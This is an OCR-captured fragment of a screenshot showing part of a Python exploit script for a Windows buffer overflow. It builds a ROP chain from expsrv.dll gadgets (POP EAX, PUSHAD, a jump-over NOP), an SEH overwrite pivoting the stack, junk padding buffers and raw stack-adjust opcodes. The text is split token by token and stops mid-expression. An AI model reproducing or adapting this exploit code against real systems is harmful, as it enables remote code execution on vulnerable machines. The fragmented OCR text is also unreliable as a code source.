
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x0f9c8a3e
)
# POP 
EAX # RETN [expsrv.dll] 
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x909006eb
)
# nop 
with a ninja jump
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x0f9f30c2
)
# 
PUSHAD # RETN [expsrv.dll] 
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x0f9e5cd2
)
# RETN 
(ROP NOP) [expsrv.dll]
front 
=
"A"
*
684
seh 
=
 struct
.
pack
(
'<L'
,
0x0f9eeb8a
)
# 
ADD ESP,1004 [expsrv.dll]
back 
=
"C"
*
1592
stack_adjust 
=
"\x81\xc4\x24\xfa\xff\xff"
junk 
=
"D"
*
(
4000
-
(
len
(
front
)
+